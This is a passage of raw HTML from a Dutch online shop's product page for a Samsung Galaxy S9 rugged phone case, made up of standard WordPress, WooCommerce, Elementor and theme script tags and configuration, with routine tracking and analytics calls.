<link rel="stylesheet" type="text/css" href="//voiphardware.eu/wp-content/cache/wpfc-minified/qu8vw45c/dr90o.css" media="all"/><style id='rs-plugin-settings-inline-css' type='text/css'>#rs-demo-id{}</style> <script type="text/javascript" id="wcml-mc-scripts-js-extra">var wcml_mc_settings={"wcml_spinner":"https:\/\/voiphardware.eu\/wp-content\/plugins\/sitepress-multilingual-cms\/res\/img\/ajax-loader.gif","current_currency":{"code":"EUR","symbol":"&euro;"},"cache_enabled":""};</script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/plugins/woocommerce-multilingual/res/js/wcml-multi-currency.min.js?ver=5.0.2" id="wcml-mc-scripts-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.6.4" id="swv-js"></script> <script type="text/javascript" id="contact-form-7-js-extra">var wpcf7={"api":{"root":"https:\/\/voiphardware.eu\/wp-json\/","namespace":"contact-form-7\/v1"}};</script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.6.4" id="contact-form-7-js"></script> <script type="text/javascript" src="//script.leadboxer.com/?dataset=e0b9865bf08e4b6c963ecbceb603b63a" id="leadboxerscript-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.5.18" defer async id="tp-tools-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.5.18" defer async id="revmin-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.7.0.0" id="jquery-blockui-js"></script> <script type="text/javascript" id="wc-add-to-cart-js-extra">var wc_add_to_cart_params={"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/voiphardware.eu\/winkelwagen\/","is_cart":"","cart_redirect_after_add":"no"};</script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=7.0.0" id="wc-add-to-cart-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.7.0.0" id="zoom-js"></script> <script type="text/javascript" id="wc-single-product-js-extra">var wc_single_product_params={"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};</script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=7.0.0" id="wc-single-product-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.7.0.0" id="js-cookie-js"></script> <script type="text/javascript" id="woocommerce-js-extra">var woocommerce_params={"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};</script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=7.0.0" id="woocommerce-js"></script> <script type="text/javascript" id="wc-cart-fragments-js-extra">var wc_cart_fragments_params={"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_0de2ff9afc347bc8c05fbefdffeb024a-nl","fragment_name":"wc_fragments_0de2ff9afc347bc8c05fbefdffeb024a","request_timeout":"5000"};</script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=7.0.0" id="wc-cart-fragments-js"></script> <script type="text/javascript" id="wc-cart-fragments-js-after">jQuery('body').bind('wc_fragments_refreshed',function(){var jetpackLazyImagesLoadEvent;try{jetpackLazyImagesLoadEvent=new Event('jetpack-lazy-images-load',{bubbles:true,cancelable:true});}catch(e){jetpackLazyImagesLoadEvent=document.createEvent('Event')
jetpackLazyImagesLoadEvent.initEvent('jetpack-lazy-images-load',true,true);}
jQuery('body').get(0).dispatchEvent(jetpackLazyImagesLoadEvent);});</script> <script type="text/javascript" id="alg-wc-ean-variations-js-extra">var alg_wc_ean_variations_obj={"variations_form":".variations_form","variations_form_closest":".summary"};</script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/plugins/ean-for-woocommerce/includes/js/alg-wc-ean-variations.min.js?ver=4.4.0" id="alg-wc-ean-variations-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/plugins/woocommerce-multilingual/res/js/front-scripts.min.js?ver=5.0.2" id="wcml-front-scripts-js"></script> <script type="text/javascript" id="cart-widget-js-extra">var actions={"is_lang_switched":"0","force_reset":"0"};</script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/plugins/woocommerce-multilingual/res/js/cart_widget.min.js?ver=5.0.2" id="cart-widget-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.8.0" id="elementor-webpack-runtime-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.8.0" id="elementor-frontend-modules-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script> <script type="text/javascript" id="elementor-frontend-js-before">var elementorFrontendConfig={"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Deel via Facebook","shareOnTwitter":"Deel via Twitter","pinIt":"Pin dit","download":"Downloaden","downloadImage":"Download afbeelding","fullscreen":"Volledig scherm","zoom":"Zoom","share":"Delen","playVideo":"Video afspelen","previous":"Vorige","next":"Volgende","close":"Sluiten"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobiel","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobiel Extra","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Extra","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Breedbeeld","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.8.0","is_static":false,"experimentalFeatures":{"e_dom_optimization":true,"e_optimized_assets_loading":true,"e_optimized_css_loading":true,"a11y_improvements":true,"additional_custom_breakpoints":true,"e_import_export":true,"e_hidden_wordpress_widgets":true,"landing-pages":true,"elements-color-picker":true,"favorite-widgets":true,"admin-top-bar":true},"urls":{"assets":"https:\/\/voiphardware.eu\/wp-content\/plugins\/elementor\/assets\/"},"settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":66178,"title":"Mobiparts%20Rugged%20Shield%20Case%20Samsung%20Galaxy%20S9%20Black%20%28Bulk%29%20-%20Voiphardware.eu","excerpt":"","featuredImage":"https:\/\/voiphardware.eu\/wp-content\/uploads\/2022\/03\/73981-1.jpg"}};var elementorFrontendConfig={"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Deel via Facebook","shareOnTwitter":"Deel via Twitter","pinIt":"Pin dit","download":"Downloaden","downloadImage":"Download afbeelding","fullscreen":"Volledig scherm","zoom":"Zoom","share":"Delen","playVideo":"Video afspelen","previous":"Vorige","next":"Volgende","close":"Sluiten"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobiel","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobiel Extra","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Extra","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Breedbeeld","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.8.0","is_static":false,"experimentalFeatures":{"e_dom_optimization":true,"e_optimized_assets_loading":true,"e_optimized_css_loading":true,"a11y_improvements":true,"additional_custom_breakpoints":true,"e_import_export":true,"e_hidden_wordpress_widgets":true,"landing-pages":true,"elements-color-picker":true,"favorite-widgets":true,"admin-top-bar":true},"urls":{"assets":"https:\/\/voiphardware.eu\/wp-content\/plugins\/elementor\/assets\/"},"settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":66178,"title":"Mobiparts%20Rugged%20Shield%20Case%20Samsung%20Galaxy%20S9%20Black%20%28Bulk%29%20-%20Voiphardware.eu","excerpt":"","featuredImage":"https:\/\/voiphardware.eu\/wp-content\/uploads\/2022\/03\/73981-1.jpg"}};</script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.8.0" id="elementor-frontend-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/libs/pjax.min.js?ver=6.2.4" id="wd-pjax-library-js"></script> <script type="text/javascript" id="woodmart-theme-js-extra">var woodmart_settings={"menu_storage_key":"woodmart_5ff3e29995ef4c25ed251fe000dd6ef0","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"yes","variation_gallery_storage_method":"new","elementor_no_gap":"enabled","adding_to_cart":"Processing","added_to_cart":"Product was successfully added to your cart.","continue_shopping":"Continue shopping","view_cart":"View Cart","go_to_checkout":"Checkout","loading":"Loading...","countdown_days":"days","countdown_hours":"hr","countdown_mins":"min","countdown_sec":"sc","cart_url":"https:\/\/voiphardware.eu\/winkelwagen\/","ajaxurl":"https:\/\/voiphardware.eu\/wp-admin\/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"yes","enable_popup":"no","popup_delay":"2000","popup_event":"time","popup_scroll":"1000","popup_pages":"0","promo_popup_hide_mobile":"yes","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"View all results","product_gallery":{"images_slider":true,"thumbs_slider":{"enabled":true,"position":"left","items":{"desktop":4,"tablet_landscape":3,"tablet":4,"mobile":3,"vertical_items":3}}},"zoom_enable":"yes","ajax_scroll":"yes","ajax_scroll_class":".main-page-wrapper","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"no","price_filter_action":"click","product_slider_autoplay":"","close":"Close (Esc)","share_fb":"Share on Facebook","pin_it":"Pin it","tweet":"Tweet","download_image":"Download image","cookies_version":"1","header_banner_version":"1","promo_version":"1","header_banner_close_btn":"yes","header_banner_enabled":"no","whb_header_clone":"\n    <div class=\"whb-sticky-header whb-clone whb-main-header <%wrapperClasses%>\">\n        <div class=\"<%cloneClass%>\">\n            <div class=\"container\">\n                <div class=\"whb-flex-row whb-general-header-inner\">\n                    <div class=\"whb-column whb-col-left whb-visible-lg\">\n                        <%.site-logo%>\n                    <\/div>\n                    <div class=\"whb-column whb-col-center whb-visible-lg\">\n                        <%.wd-header-main-nav%>\n                    <\/div>\n                    <div class=\"whb-column whb-col-right whb-visible-lg\">\n                        <%.wd-header-my-account%>\n                        <%.wd-header-search:not(.wd-header-search-mobile)%>\n\t\t\t\t\t\t<%.wd-header-wishlist%>\n                        <%.wd-header-compare%>\n                        <%.wd-header-cart%>\n                        <%.wd-header-fs-nav%>\n                    <\/div>\n                    <%.whb-mobile-left%>\n                    <%.whb-mobile-center%>\n                    <%.whb-mobile-right%>\n                <\/div>\n            <\/div>\n        <\/div>\n    <\/div>\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"no","swatches_scroll_top_mobile":"no","lazy_loading_offset":"0","add_to_cart_action_timeout":"yes","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"Custom style","quick_shop":"yes","sticky_product_details_offset":"150","preloader_delay":"300","comment_images_upload_size_text":"Some files are too large. Allowed file size is 1 MB.","comment_images_count_text":"You can upload up to 3 images to your review.","comment_images_upload_mimes_text":"You are allowed to upload images only in png, jpeg formats.","comment_images_added_count_text":"Added %s image(s)","comment_images_upload_size":"1048576","comment_images_count":"3","search_input_padding":"no","update_fragments_fix":"yes","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image\/jpeg","png":"image\/png"},"home_url":"https:\/\/voiphardware.eu\/","shop_url":"https:\/\/voiphardware.eu\/shop\/","age_verify":"no","age_verify_expires":"30","cart_redirect_after_add":"no","swatches_labels_name":"no","product_categories_placeholder":"Select a category","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_0de2ff9afc347bc8c05fbefdffeb024a-nl","fragment_name":"wc_fragments_0de2ff9afc347bc8c05fbefdffeb024a","photoswipe_template":"<div class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"><div class=\"pswp__bg\"><\/div><div class=\"pswp__scroll-wrap\"><div class=\"pswp__container\"><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><\/div><div class=\"pswp__ui pswp__ui--hidden\"><div class=\"pswp__top-bar\"><div class=\"pswp__counter\"><\/div><button class=\"pswp__button pswp__button--close\" title=\"Close (Esc)\"><\/button> <button class=\"pswp__button pswp__button--share\" title=\"Share\"><\/button> <button class=\"pswp__button pswp__button--fs\" title=\"Toggle fullscreen\"><\/button> <button class=\"pswp__button pswp__button--zoom\" title=\"Zoom in\/out\"><\/button><div class=\"pswp__preloader\"><div class=\"pswp__preloader__icn\"><div class=\"pswp__preloader__cut\"><div class=\"pswp__preloader__donut\"><\/div><\/div><\/div><\/div><\/div><div class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"><div class=\"pswp__share-tooltip\"><\/div><\/div><button class=\"pswp__button pswp__button--arrow--left\" title=\"Previous (arrow left)\"><\/button> <button class=\"pswp__button pswp__button--arrow--right\" title=\"Next (arrow right)>\"><\/button><div class=\"pswp__caption\"><div class=\"pswp__caption__center\"><\/div><\/div><\/div><\/div><\/div>","load_more_button_page_url":"yes","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","ajax_search_delay":"300","site_width":"1222","combined_css":"no","slider_distortion_effect":"sliderWithNoise","ajax_links":".wd-nav-product-cat a, .widget_product_categories a, .widget_layered_nav_filters a, .woocommerce-widget-layered-nav a, .filters-area:not(.custom-content) a, body.post-type-archive-product:not(.woocommerce-account) .woocommerce-pagination a, body.tax-product_cat:not(.woocommerce-account) .woocommerce-pagination a, .wd-shop-tools a:not(.breadcrumb-link), .woodmart-woocommerce-layered-nav a, .woodmart-price-filter a, .wd-clear-filters a, .woodmart-woocommerce-sort-by a, .woocommerce-widget-layered-nav-list a, .wd-widget-stock-status a, .widget_nav_mega_menu a"};var woodmart_page_css={"wd-widget-wd-recent-posts-css":"https:\/\/voiphardware.eu\/wp-content\/themes\/woodmart\/css\/parts\/widget-wd-recent-posts.min.css","wd-widget-nav-css":"https:\/\/voiphardware.eu\/wp-content\/themes\/woodmart\/css\/parts\/widget-nav.min.css","wd-widget-wd-layered-nav-product-cat-css":"https:\/\/voiphardware.eu\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-wd-layered-nav-product-cat.min.css","wd-widget-product-list-css":"https:\/\/voiphardware.eu\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-product-list.min.css","wd-widget-slider-price-filter-css":"https:\/\/voiphardware.eu\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-slider-price-filter.min.css","wd-footer-widget-collapse-css":"https:\/\/voiphardware.eu\/wp-content\/themes\/woodmart\/css\/parts\/footer-widget-collapse.min.css","wd-wp-gutenberg-css":"https:\/\/voiphardware.eu\/wp-content\/themes\/woodmart\/css\/parts\/wp-gutenberg.min.css","wd-wpcf7-css":"https:\/\/voiphardware.eu\/wp-content\/themes\/woodmart\/css\/parts\/int-wpcf7.min.css","wd-revolution-slider-css":"https:\/\/voiphardware.eu\/wp-content\/themes\/woodmart\/css\/parts\/int-revolution-slider.min.css","wd-wpml-css":"https:\/\/voiphardware.eu\/wp-content\/themes\/woodmart\/css\/parts\/int-wpml.min.css","wd-elementor-base-css":"https:\/\/voiphardware.eu\/wp-content\/themes\/woodmart\/css\/parts\/int-elementor-base.min.css","wd-woocommerce-base-css":"https:\/\/voiphardware.eu\/wp-content\/themes\/woodmart\/css\/parts\/woocommerce-base.min.css","wd-woo-gutenberg-css":"https:\/\/voiphardware.eu\/wp-content\/themes\/woodmart\/css\/parts\/woo-gutenberg.min.css","wd-page-single-product-css":"https:\/\/voiphardware.eu\/wp-content\/themes\/woodmart\/css\/parts\/woo-page-single-product.min.css","wd-header-base-css":"https:\/\/voiphardware.eu\/wp-content\/themes\/woodmart\/css\/parts\/header-base.min.css","wd-mod-tools-css":"https:\/\/voiphardware.eu\/wp-content\/themes\/woodmart\/css\/parts\/mod-tools.min.css","wd-header-elements-base-css":"https:\/\/voiphardware.eu\/wp-content\/themes\/woodmart\/css\/parts\/header-el-base.min.css","wd-header-search-css":"https:\/\/voiphardware.eu\/wp-content\/themes\/woodmart\/css\/parts\/header-el-search.min.css","wd-header-search-form-css":"https:\/\/voiphardware.eu\/wp-content\/themes\/woodmart\/css\/parts\/header-el-search-form.min.css","wd-header-cart-side-css":"https:\/\/voiphardware.eu\/wp-content\/themes\/woodmart\/css\/parts\/header-el-cart-side.min.css","wd-header-cart-css":"https:\/\/voiphardware.eu\/wp-content\/themes\/woodmart\/css\/parts\/header-el-cart.min.css","wd-widget-shopping-cart-css":"https:\/\/voiphardware.eu\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-shopping-cart.min.css","wd-header-categories-nav-css":"https:\/\/voiphardware.eu\/wp-content\/themes\/woodmart\/css\/parts\/header-el-category-nav.min.css","wd-header-my-account-css":"https:\/\/voiphardware.eu\/wp-content\/themes\/woodmart\/css\/parts\/header-el-my-account.min.css","wd-page-title-css":"https:\/\/voiphardware.eu\/wp-content\/themes\/woodmart\/css\/parts\/page-title.min.css","wd-slick-css":"https:\/\/voiphardware.eu\/wp-content\/themes\/woodmart\/css\/parts\/woo-lib-slick-slider.min.css","wd-owl-carousel-css":"https:\/\/voiphardware.eu\/wp-content\/themes\/woodmart\/css\/parts\/lib-owl-carousel.min.css","wd-photoswipe-css":"https:\/\/voiphardware.eu\/wp-content\/themes\/woodmart\/css\/parts\/lib-photoswipe.min.css","wd-social-icons-css":"https:\/\/voiphardware.eu\/wp-content\/themes\/woodmart\/css\/parts\/el-social-icons.min.css","wd-image-gallery-css":"https:\/\/voiphardware.eu\/wp-content\/themes\/woodmart\/css\/parts\/el-gallery.min.css","wd-text-block-css":"https:\/\/voiphardware.eu\/wp-content\/themes\/woodmart\/css\/parts\/el-text-block.min.css","wd-product-loop-css":"https:\/\/voiphardware.eu\/wp-content\/themes\/woodmart\/css\/parts\/woo-product-loop.min.css","wd-product-loop-base-css":"https:\/\/voiphardware.eu\/wp-content\/themes\/woodmart\/css\/parts\/woo-product-loop-base.min.css","wd-add-to-cart-popup-css":"https:\/\/voiphardware.eu\/wp-content\/themes\/woodmart\/css\/parts\/woo-opt-add-to-cart-popup.min.css","wd-mfp-popup-css":"https:\/\/voiphardware.eu\/wp-content\/themes\/woodmart\/css\/parts\/lib-magnific-popup.min.css","wd-footer-base-css":"https:\/\/voiphardware.eu\/wp-content\/themes\/woodmart\/css\/parts\/footer-base.min.css","wd-list-css":"https:\/\/voiphardware.eu\/wp-content\/themes\/woodmart\/css\/parts\/el-list.min.css","wd-scroll-top-css":"https:\/\/voiphardware.eu\/wp-content\/themes\/woodmart\/css\/parts\/opt-scrolltotop.min.css","wd-header-my-account-sidebar-css":"https:\/\/voiphardware.eu\/wp-content\/themes\/woodmart\/css\/parts\/header-el-my-account-sidebar.min.css","wd-bottom-toolbar-css":"https:\/\/voiphardware.eu\/wp-content\/themes\/woodmart\/css\/parts\/opt-bottom-toolbar.min.css"};</script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/scripts/global/helpers.min.js?ver=6.2.4" id="woodmart-theme-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/scripts/wc/woocommerceNotices.min.js?ver=6.2.4" id="wd-woocommerce-notices-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/scripts/wc/ajaxFilters.min.js?ver=6.2.4" id="wd-ajax-filters-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/scripts/wc/sortByWidget.min.js?ver=6.2.4" id="wd-sort-by-widget-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/scripts/wc/shopPageInit.min.js?ver=6.2.4" id="wd-shop-page-init-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/scripts/global/clickOnScrollButton.min.js?ver=6.2.4" id="wd-click-on-scroll-btn-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/scripts/global/backHistory.min.js?ver=6.2.4" id="wd-back-history-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/scripts/header/headerBuilder.min.js?ver=6.2.4" id="wd-header-builder-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/scripts/wc/loginDropdown.min.js?ver=6.2.4" id="wd-login-dropdown-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/scripts/wc/wishlist.min.js?ver=6.2.4" id="wd-wishlist-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/scripts/wc/miniCartQuantity.min.js?ver=6.2.4" id="wd-mini-cart-quantity-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/scripts/wc/woocommerceQuantity.min.js?ver=6.2.4" id="wd-woocommerce-quantity-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/scripts/wc/onRemoveFromCart.min.js?ver=6.2.4" id="wd-on-remove-from-cart-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/scripts/menu/menuOffsets.min.js?ver=6.2.4" id="wd-menu-offsets-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/scripts/menu/menuSetUp.min.js?ver=6.2.4" id="wd-menu-setup-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/scripts/wc/initZoom.min.js?ver=6.2.4" id="wd-init-zoom-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/libs/slick.min.js?ver=6.2.4" id="wd-slick-library-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/libs/owl.carousel.min.js?ver=6.2.4" id="wd-owl-library-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/scripts/wc/productImagesGallery.min.js?ver=6.2.4" id="wd-product-images-gallery-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/libs/photoswipe-bundle.min.js?ver=6.2.4" id="wd-photoswipe-bundle-library-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/scripts/wc/productImages.min.js?ver=6.2.4" id="wd-product-images-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/scripts/global/callPhotoSwipe.min.js?ver=6.2.4" id="wd-photoswipe-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/scripts/wc/singleProductTabsAccordion.min.js?ver=6.2.4" id="wd-single-product-tabs-accordion-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/scripts/wc/productAccordion.min.js?ver=6.2.4" id="wd-product-accordion-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/scripts/global/owlCarouselInit.min.js?ver=6.2.4" id="wd-owl-carousel-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/scripts/wc/productHover.min.js?ver=6.2.4" id="wd-product-hover-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/scripts/wc/productMoreDescription.min.js?ver=6.2.4" id="wd-product-more-description-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/scripts/wc/quickShop.min.js?ver=6.2.4" id="wd-quick-shop-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script> <script type="text/javascript" id="wp-util-js-extra">var _wpUtilSettings={"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};</script> <script type="text/javascript" src="https://voiphardware.eu/wp-includes/js/wp-util.min.js?ver=6.8.3" id="wp-util-js"></script> <script type="text/javascript" id="wc-add-to-cart-variation-js-extra">var wc_add_to_cart_variation_params={"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination."};</script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=7.0.0" id="wc-add-to-cart-variation-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/scripts/global/btnsToolTips.min.js?ver=6.2.4" id="wd-btns-tooltips-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/libs/tooltips.min.js?ver=6.2.4" id="wd-tooltips-library-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/libs/magnific-popup.min.js?ver=6.2.4" id="wd-magnific-library-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/scripts/wc/actionAfterAddToCart.min.js?ver=6.2.4" id="wd-action-after-add-to-cart-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/scripts/wc/quickView.min.js?ver=6.2.4" id="wd-quick-view-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/scripts/wc/swatchesVariations.min.js?ver=6.2.4" id="wd-swatches-variations-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/scripts/wc/addToCartAllTypes.min.js?ver=6.2.4" id="wd-add-to-cart-all-types-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/scripts/global/footer.min.js?ver=6.2.4" id="wd-footer-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/scripts/global/scrollTop.min.js?ver=6.2.4" id="wd-scroll-top-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/scripts/menu/mobileNavigation.min.js?ver=6.2.4" id="wd-mobile-navigation-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/libs/autocomplete.min.js?ver=6.2.4" id="wd-autocomplete-library-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/scripts/global/ajaxSearch.min.js?ver=6.2.4" id="wd-ajax-search-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/scripts/wc/cartWidget.min.js?ver=6.2.4" id="wd-cart-widget-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/scripts/global/searchFullScreen.min.js?ver=6.2.4" id="wd-search-full-screen-js"></script> <script type="text/javascript">jQuery(function($){_wca.push({'_en':'woocommerceanalytics_product_view','pi':'66178','pn':'Mobiparts Rugged Shield Case Samsung Galaxy S9 Black 